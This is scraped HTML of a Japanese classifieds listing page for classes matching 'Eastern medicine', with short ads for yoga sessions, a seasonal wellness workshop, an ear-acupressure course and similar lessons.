<a rel="nofollow" class="c-button-primary p-header-post-button u-size-m outbound_link_tracking gtm_pc_post gtm_pc_post_from_list_by_not_signed_in" data-category="post_button" data-action="click" data-label="pc" href="https://jmty.jp/users/sign_up?completed_return_to=%2Farticles%2Fnew%3Fcategory_group_id%3D3%26prefecture_id%3D0">投稿画面へ(無料)
</a></div>
</div>
</div>
<div class='p-header-bottom-border' style=''>
<div class='l-container-header-contents p-header-secondary u-flex-container u-flex-direction-column'>
</div>
</div>

<div class='l-container-main' id='main'>
<div class='c-breadcrumbs u-border-b' id='head_breadcrumbs'>
<ol class='breadcrumbs'>
<li>
<a href='https://jmty.jp/'>
ジモティー
</a>
</li>
<li>
<a href='/all/les'>
教室・スクール
</a>
</li>
<li>
<span>
全国の「東洋医学」
</span>
</li>
</ol>
</div>
<script type="application/ld+json">{"@context":"http://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"Thing","@id":"https://jmty.jp/","name":"ジモティー"}},{"@type":"ListItem","position":2,"item":{"@type":"Thing","@id":"/all/les","name":"教室・スクール"}},{"@type":"ListItem","position":3,"name":"全国の「東洋医学」"}]}</script>


<div class='p-articles-abstract'>
<div class='u-flex-container u-flex-align-end'>
<h1 class='p-articles-title'>
<a href="/all/les-kw-%E6%9D%B1%E6%B4%8B%E5%8C%BB%E5%AD%A6">「東洋医学」の教室・スクール情報</a>
</h1>
<span class='p-articles-title-sub u-font-weight-normal u-margin-s-l'>
全852件

</span>
<div class='u-size-s p-articles-keyword-ranking-button'>
<a class="button c-button-secondary-black" href="/keyword_rank/les">人気キーワード</a>
</div>
</div>
</div>
<div class='p-articles-search-area' id='search_area'>
<div id='list_conditions'>
<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal">都道府県<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<span class='c-definition-list-item-current'>
全国の東洋医学
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/hokkaido/les-kw-%E6%9D%B1%E6%B4%8B%E5%8C%BB%E5%AD%A6">北海道</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/aomori/les-kw-%E6%9D%B1%E6%B4%8B%E5%8C%BB%E5%AD%A6">青森</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/iwate/les-kw-%E6%9D%B1%E6%B4%8B%E5%8C%BB%E5%AD%A6">岩手</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/miyagi/les-kw-%E6%9D%B1%E6%B4%8B%E5%8C%BB%E5%AD%A6">宮城</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/akita/les-kw-%E6%9D%B1%E6%B4%8B%E5%8C%BB%E5%AD%A6">秋田</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamagata/les-kw-%E6%9D%B1%E6%B4%8B%E5%8C%BB%E5%AD%A6">山形</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/fukushima/les-kw-%E6%9D%B1%E6%B4%8B%E5%8C%BB%E5%AD%A6">福島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/niigata/les-kw-%E6%9D%B1%E6%B4%8B%E5%8C%BB%E5%AD%A6">新潟</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/toyama/les-kw-%E6%9D%B1%E6%B4%8B%E5%8C%BB%E5%AD%A6">富山</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/ishikawa/les-kw-%E6%9D%B1%E6%B4%8B%E5%8C%BB%E5%AD%A6">石川</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/fukui/les-kw-%E6%9D%B1%E6%B4%8B%E5%8C%BB%E5%AD%A6">福井</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamanashi/les-kw-%E6%9D%B1%E6%B4%8B%E5%8C%BB%E5%AD%A6">山梨</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/nagano/les-kw-%E6%9D%B1%E6%B4%8B%E5%8C%BB%E5%AD%A6">長野</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tokyo/les-kw-%E6%9D%B1%E6%B4%8B%E5%8C%BB%E5%AD%A6">東京</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/saitama/les-kw-%E6%9D%B1%E6%B4%8B%E5%8C%BB%E5%AD%A6">埼玉</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/chiba/les-kw-%E6%9D%B1%E6%B4%8B%E5%8C%BB%E5%AD%A6">千葉</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kanagawa/les-kw-%E6%9D%B1%E6%B4%8B%E5%8C%BB%E5%AD%A6">神奈川</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/ibaraki/les-kw-%E6%9D%B1%E6%B4%8B%E5%8C%BB%E5%AD%A6">茨城</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tochigi/les-kw-%E6%9D%B1%E6%B4%8B%E5%8C%BB%E5%AD%A6">栃木</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/gunma/les-kw-%E6%9D%B1%E6%B4%8B%E5%8C%BB%E5%AD%A6">群馬</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/aichi/les-kw-%E6%9D%B1%E6%B4%8B%E5%8C%BB%E5%AD%A6">愛知</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/gifu/les-kw-%E6%9D%B1%E6%B4%8B%E5%8C%BB%E5%AD%A6">岐阜</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/mie/les-kw-%E6%9D%B1%E6%B4%8B%E5%8C%BB%E5%AD%A6">三重</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/shizuoka/les-kw-%E6%9D%B1%E6%B4%8B%E5%8C%BB%E5%AD%A6">静岡</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/osaka/les-kw-%E6%9D%B1%E6%B4%8B%E5%8C%BB%E5%AD%A6">大阪</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/hyogo/les-kw-%E6%9D%B1%E6%B4%8B%E5%8C%BB%E5%AD%A6">兵庫</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kyoto/les-kw-%E6%9D%B1%E6%B4%8B%E5%8C%BB%E5%AD%A6">京都</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/shiga/les-kw-%E6%9D%B1%E6%B4%8B%E5%8C%BB%E5%AD%A6">滋賀</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/nara/les-kw-%E6%9D%B1%E6%B4%8B%E5%8C%BB%E5%AD%A6">奈良</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/wakayama/les-kw-%E6%9D%B1%E6%B4%8B%E5%8C%BB%E5%AD%A6">和歌山</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tottori/les-kw-%E6%9D%B1%E6%B4%8B%E5%8C%BB%E5%AD%A6">鳥取</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/shimane/les-kw-%E6%9D%B1%E6%B4%8B%E5%8C%BB%E5%AD%A6">島根</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/okayama/les-kw-%E6%9D%B1%E6%B4%8B%E5%8C%BB%E5%AD%A6">岡山</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/hiroshima/les-kw-%E6%9D%B1%E6%B4%8B%E5%8C%BB%E5%AD%A6">広島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamaguchi/les-kw-%E6%9D%B1%E6%B4%8B%E5%8C%BB%E5%AD%A6">山口</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tokushima/les-kw-%E6%9D%B1%E6%B4%8B%E5%8C%BB%E5%AD%A6">徳島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kagawa/les-kw-%E6%9D%B1%E6%B4%8B%E5%8C%BB%E5%AD%A6">香川</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/ehime/les-kw-%E6%9D%B1%E6%B4%8B%E5%8C%BB%E5%AD%A6">愛媛</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kochi/les-kw-%E6%9D%B1%E6%B4%8B%E5%8C%BB%E5%AD%A6">高知</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/fukuoka/les-kw-%E6%9D%B1%E6%B4%8B%E5%8C%BB%E5%AD%A6">福岡</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/saga/les-kw-%E6%9D%B1%E6%B4%8B%E5%8C%BB%E5%AD%A6">佐賀</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kumamoto/les-kw-%E6%9D%B1%E6%B4%8B%E5%8C%BB%E5%AD%A6">熊本</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/oita/les-kw-%E6%9D%B1%E6%B4%8B%E5%8C%BB%E5%AD%A6">大分</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/nagasaki/les-kw-%E6%9D%B1%E6%B4%8B%E5%8C%BB%E5%AD%A6">長崎</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/miyazaki/les-kw-%E6%9D%B1%E6%B4%8B%E5%8C%BB%E5%AD%A6">宮崎</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kagoshima/les-kw-%E6%9D%B1%E6%B4%8B%E5%8C%BB%E5%AD%A6">鹿児島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/okinawa/les-kw-%E6%9D%B1%E6%B4%8B%E5%8C%BB%E5%AD%A6">沖縄</a>
</li>
</ul>
</dd></dl>

<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal">カテゴリ<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<span class='c-definition-list-item-current'>
全ての教室・スクール
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/les-eng-kw-%E6%9D%B1%E6%B4%8B%E5%8C%BB%E5%AD%A6">英語</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/les-lan-kw-%E6%9D%B1%E6%B4%8B%E5%8C%BB%E5%AD%A6">その他語学</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/les-stu-kw-%E6%9D%B1%E6%B4%8B%E5%8C%BB%E5%AD%A6">受験</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/les-coo-kw-%E6%9D%B1%E6%B4%8B%E5%8C%BB%E5%AD%A6">料理</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/les-mus-kw-%E6%9D%B1%E6%B4%8B%E5%8C%BB%E5%AD%A6">音楽</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/les-flo-kw-%E6%9D%B1%E6%B4%8B%E5%8C%BB%E5%AD%A6">フラワー</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/les-dan-kw-%E6%9D%B1%E6%B4%8B%E5%8C%BB%E5%AD%A6">ダンス</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/les-spo-kw-%E6%9D%B1%E6%B4%8B%E5%8C%BB%E5%AD%A6">スポーツ</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/les-hea-kw-%E6%9D%B1%E6%B4%8B%E5%8C%BB%E5%AD%A6">美容健康</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/les-pc-kw-%E6%9D%B1%E6%B4%8B%E5%8C%BB%E5%AD%A6">パソコン</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/les-pic-kw-%E6%9D%B1%E6%B4%8B%E5%8C%BB%E5%AD%A6">絵画</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/les-craf-kw-%E6%9D%B1%E6%B4%8B%E5%8C%BB%E5%AD%A6">ものづくり</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/les-jpn-kw-%E6%9D%B1%E6%B4%8B%E5%8C%BB%E5%AD%A6">日本文化</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/les-lif-kw-%E6%9D%B1%E6%B4%8B%E5%8C%BB%E5%AD%A6">生活知識</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/les-ent-kw-%E6%9D%B1%E6%B4%8B%E5%8C%BB%E5%AD%A6">娯楽</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/les-qua-kw-%E6%9D%B1%E6%B4%8B%E5%8C%BB%E5%AD%A6">資格</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/les-oth-kw-%E6%9D%B1%E6%B4%8B%E5%8C%BB%E5%AD%A6">その他</a></li>
</ul>
</dd></dl>

<ul>
<li class='c-tag-item'>
<a class="c-button-secondary-black c-tag-item-link" href="/all/les-kw-%E7%B5%8C%E7%B5%A1">経絡</a>
</li>
<li class='c-tag-item'>
<a class="c-button-secondary-black c-tag-item-link" href="/all/les-kw-%E3%82%A2%E3%83%BC%E3%83%A6%E3%83%AB%E3%83%B4%E3%82%A7%E3%83%BC%E3%83%80">アーユルヴェーダ</a>
</li>
<li class='c-tag-item'>
<a class="c-button-secondary-black c-tag-item-link" href="/all/les-kw-%E5%93%B2%E5%AD%A6">哲学</a>
</li>
<li class='c-tag-item'>
<a class="c-button-secondary-black c-tag-item-link" href="/all/les-kw-%E3%83%81%E3%83%8D%E3%82%A4%E3%82%B6%E3%83%B3">チネイザン</a>
</li>
</ul>
</div>

<hr />
</div>
<div class='l-container-list'>
<div class='l-container-list-main' id='articles_main_list'>
<div class='u-margin-m-b'>
<!-- /64554427/PC_LIST_728x90_centerheader_8 -->
<div id='div-gpt-ad-1498039574109-0' style='height:90px; width:728px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498039574109-0'); });
  </script>
</div>
</div>

<ul>

</ul>
<h2 class='p-articles-list-title'>
全国の教室・スクール情報の投稿一覧
</h2>
<div class='p-articles-list js-articles-list'>
<hr class='separation' />
<div class='p-custom-search-ad' id='list-search-ads8'></div>
<script type='text/javascript'>
  //<![CDATA[
    var pageOptions = {
      "pubId": "partner-pub-6385748385233906",
      "query": "教室 東洋医学",
      "channel": "6484673176",
      "styleId": "4629731700",
      "adsafe": "high"
    };
    
    var adblock = {
      "container": "list-search-ads8",
      "width": "728",
      "number": 1,
      "fontSizeTitle": 14,
      "fontSizeDescription": 13,
      "fontSizeDomainLink": 10,
      "colorTitleLink": "#1C53C3",
      "colorText": "#333333",
      "colorDomainLink": "#999999",
      "longerHeadlines": true
    };
    
    _googCsa('ads', pageOptions, adblock);
  //]]>
</script>

<ul>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/chiba/les-spo/article-1g0008"><img alt="深い呼吸でほっと一息♪やさしいヨガ（体験1000円）" class="p-item-image" src="https://cdn.jmty.jp/articles/images/69360fb6bbd85c00511d8b53/thumb_m___.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/chiba/les-spo/article-1g0008">深い呼吸でほっと一息♪やさしいヨガ（体験1000円）</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>船橋市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/chiba/les-spo">千葉</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/chiba/les-spo/g-1755/a-222-funabashi">船橋市</a>
<a rel="nofollow" href="/chiba/les-spo/g-1755/s-9932908">高根公団駅</a>
<a href="/all/les-spo/g-1755">ヨガ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%82%AF%E3%83%A9%E3%82%B9">クラス</a>
</div>
</div>
<div class='p-item-detail'>

■ 講師
宮内 泰子
解剖学・<strong>東洋医学</strong>の知識をベースに、
どなたでも安心…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月26日
</div>
<div class='u-color-gray'>
作成1月26日
</div>
</div>
<div class='p-item-option-labels'>
<i class="fa fa-arrow-up"></i>
</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1g0008" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">6</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1g0008" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">6</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fles-kw-%25E6%259D%25B1%25E6%25B4%258B%25E5%258C%25BB%25E5%25AD%25A6">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/kanagawa/les-hea/article-1mjb3d"><img alt="真冬のヨガ：冷えと老化にブレーキ！ ｜オンライン体験・アーカイブ有" class="p-item-image" src="https://cdn.jmty.jp/articles/images/69703d08a6fc31a2e36029cc/thumb_m___.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/kanagawa/les-hea/article-1mjb3d">真冬のヨガ：冷えと老化にブレーキ！ ｜オンライン体験・アーカイブ有</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>横浜市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/kanagawa/les-hea">神奈川</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/kanagawa/les-hea/g-all/a-306-yokohama">横浜市</a>
<a href="/all/les-hea">美容健康</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%82%A2%E3%83%BC%E3%83%A6%E3%83%AB%E3%83%B4%E3%82%A7%E3%83%BC%E3%83%80">アーユルヴェーダ</a>
</div>
</div>
<div class='p-item-detail'>
です。

クラス前半の15分は、<strong>東洋医学</strong>とアーユルヴェーダをベースにした座学…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月21日
</div>
<div class='u-color-gray'>
作成1月21日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mjb3d" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mjb3d" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fles-kw-%25E6%259D%25B1%25E6%25B4%258B%25E5%258C%25BB%25E5%25AD%25A6">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/kanagawa/les-spo/article-1fcm2u"><img alt="心と体にやさしいセルフケア『春の養生法とヨガ』WS2/21土曜" class="p-item-image" src="https://cdn.jmty.jp/articles/images/68fd4a4f1789d6cd4cd58863/thumb_m_1761430097954.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/kanagawa/les-spo/article-1fcm2u">心と体にやさしいセルフケア『春の養生法とヨガ』WS2/21土曜</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>相模原市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/kanagawa/les-spo">神奈川</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/kanagawa/les-spo/g-1755/a-308-sagamiharashimidori">相模原市</a>
<a rel="nofollow" href="/kanagawa/les-spo/g-1755/s-1130616">橋本駅</a>
<a href="/all/les-spo/g-1755">ヨガ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%82%B9%E3%83%91%E3%82%A4%E3%82%B9">スパイス</a>
</div>
</div>
<div class='p-item-detail'>
ドキドキワクワクする季節ですね♡

<strong>東洋医学</strong>の土台である中医学に基づいた
春の養…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月22日
</div>
<div class='u-color-gray'>
作成1月19日
</div>
</div>
<div class='p-item-option-labels'>
<i class="fa fa-arrow-up"></i>
</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1fcm2u" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1fcm2u" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fles-kw-%25E6%259D%25B1%25E6%25B4%258B%25E5%258C%25BB%25E5%25AD%25A6">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/okinawa/les-hea/article-1mhaur"><img alt="【看護師・鍼灸師が教える】耳ツボジュエリー講座✨先着割引特典あり" class="p-item-image" src="https://cdn.jmty.jp/articles/images/696dd9a2f4e018e30c99e267/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okinawa/les-hea/article-1mhaur">【看護師・鍼灸師が教える】耳ツボジュエリー講座✨先着割引特典あり</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>宜野湾市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okinawa/les-hea">沖縄</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/okinawa/les-hea/g-all/a-845-ginowan">宜野湾市</a>
<a href="/all/les-hea">美容健康</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E8%AC%9B%E5%BA%A7">講座</a>
</div>
</div>
<div class='p-item-detail'>
セラピストが、
<strong>東洋医学</strong>と西洋医学の知識… ロン運営
医療と<strong>東洋医学</strong>、両方の視点から…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月19日
</div>
<div class='u-color-gray'>
作成1月18日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mhaur" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mhaur" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fles-kw-%25E6%259D%25B1%25E6%25B4%258B%25E5%258C%25BB%25E5%25AD%25A6">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/tokyo/les-spo/alliance-les_gsc_7101512001140004?ex=1"><img alt="パートナー整体～コリ解消！コミュニケーションツールとしても役立つ..." class="p-item-image" src="https://images.gooschool.jp/root/7101512/thm/0007.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/tokyo/les-spo/alliance-les_gsc_7101512001140004?ex=1">パートナー整体～コリ解消！コミュニケーションツールとしても役立つ...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>中央区</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/les-spo">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/tokyo/les-spo/g-1763/a-257-chuo">中央区</a>
<a href="/all/les-spo/g-1763">その他</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
ていたあの人と心が繋がるのです。

<strong>東洋医学</strong>では「気」をもっとも大切とし、
人間…
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/tokyo/les-lif/article-rszmc"><img alt="【オンライン】あがり症を根絶する！プレゼン・乾杯の挨拶・会議での..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/67e4ac38db1115be89a9193f/thumb_m____600.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/tokyo/les-lif/article-rszmc">【オンライン】あがり症を根絶する！プレゼン・乾杯の挨拶・会議での...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>新宿区</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/les-lif">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/tokyo/les-lif/g-2054/a-259-shinjuku">新宿区</a>
<a href="/all/les-lif/g-2054">話し方</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%82%AA%E3%83%B3%E3%83%A9%E3%82%A4%E3%83%B3">オンライン</a>
</div>
</div>
<div class='p-item-detail'>
います。
そのノウハウと、心理学と<strong>東洋医学</strong>、数々の論文から引いたエビデンスをも…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月16日
</div>
<div class='u-color-gray'>
作成1月16日
</div>
</div>
<div class='p-item-option-labels'>
<i class="fa fa-arrow-up"></i>
</div>
</div>
